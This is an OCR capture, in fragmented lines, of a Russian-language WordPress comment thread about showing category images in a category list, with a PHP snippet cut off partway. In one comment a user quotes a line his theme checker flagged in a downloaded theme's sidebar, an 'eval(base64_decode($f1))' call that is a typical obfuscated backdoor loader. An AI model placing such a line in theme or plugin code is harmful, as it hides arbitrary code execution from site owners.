
}
?>
</ul>
Вот вызов изображения рубрики:
<a href="
<?php
echo
 get_category_link
(
$cat
->
te
Как сделать так что бы изображение выводилось в
списке категорий, а не в самой категории? Спасибо!
Flector
написал(а) комментарий
Цитировать
#35
,
Как сделать так что бы изображение
выводилось в списке категорий, а не в самой
категории?
а точнее обрисовать не можете? а то не понимаю чего
вы хотите.
Сергей
написал(а) комментарий
Цитировать
#36
,
Здравствуйте.
ТАС на моём сайте нашёл зашифрованный код в боковой
колонке темы и обозначил его красным цветом. Тему
скачал в интернете 3 месяца назад, когда начинал делать
сайт. Вот этот код:
{eval(base64_decode($f1));}wp_list_categories('title_li=');?
>
Я пытался сделать несколько рубрик, но в колонке